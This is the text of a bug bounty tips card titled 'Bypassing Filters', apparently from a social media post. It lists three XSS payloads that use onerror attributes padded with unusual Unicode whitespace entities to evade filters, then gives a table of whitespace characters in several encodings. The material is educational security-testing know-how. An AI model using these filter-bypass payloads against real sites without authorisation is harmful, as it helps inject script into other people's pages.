 BUG BOUNTY TIPS & TRICKS
Anton
@therceman
Bypassing Filters
JS Function-Param Whitespace Separators
FOR EDUCATIONAL PURPOSES ONLY
www.therceman.dev
<img/src/onerror=&nbsp;alert&nbsp;`13.37`>
<img/src/onerror=&#x1680;alert&#xFEFF;`1337`>
<img/src/onerror=&#8196;alert&#65279;(31337)>
HTML | HEX | Unicode | URL Encode | Name
&#x09; | &#09; | \u0009 | %09 | Tab
&#x0A; | &#10; | \u000A | %0A | Line Feed
&#x0B; | &#11; | \u000B | %0B | Vertical Tab
&#x0C; | &#12; | \u000C | %0C | Form Feed
&#x0D; | &#13; | \u000D | %0D | Carriage Return
&#x20; | &#32; | \u0020 | %20 | Space
&#xA0; | &#160; | \u00A0 | %C2%A0 | Non-Breaking Space
&#x1680; | &#5760; | \u1680 | %E1%9A%80 | Ogham Space Mark
&#x2000; | &#8192; | \u2000 | %E2%80%80 | En Quad
&#x2001; | &#8193; | \u2001 | %E2%80%81 | Em Quad
&#x2002; | &#8194; | \u2002 | %E2%80%82 | En Space
&#x2003; | &#8195; | \u2003 | %E2%80%83 | Em Space
&#x2004; | &#8196; | \u2004 | %E2%80%84 | Three-Per-Em Space
&#x2005; | &#8197; | \u2005 | %E2%80%85 | Four-Per-Em Space
&#x2006; | &#8198; | \u2006 | %E2%80%86 | Six-Per-Em Space
&#x2007; | &#8199; | \u2007 | %E2%80%87 | Figure Space
&#x2008; | &#8200; | \u2008 | %E2%80%88 | Punctuation Space
&#x2009; | &#8201; | \u2009 | %E2%80%89 | Thin Space
&#x200A; | &#8202; | \u200A | %E2%80%8A | Hair Space
&#x2028; | &#8232; | \u2028 | %E2%80%A8 | Line Separator
&#x2029; | &#8233; | \u2029 | %E2%80%A9 | Paragraph Separator
&#x202F; | &#8239; | \u202F | %E2%80%AF | Narrow No-Break Space
&#x205F; | &#8287; | \u205F | %E2%81%9F | Medium Mathematical Space
&#x3000; | &#12288; | \u3000 | %E3%80%80 | Ideographic Space
&#xFEFF; | &#65279; | \uFEFF | %EF%BB%BF | Zero Width No-Break
FOLLOW FOR MORE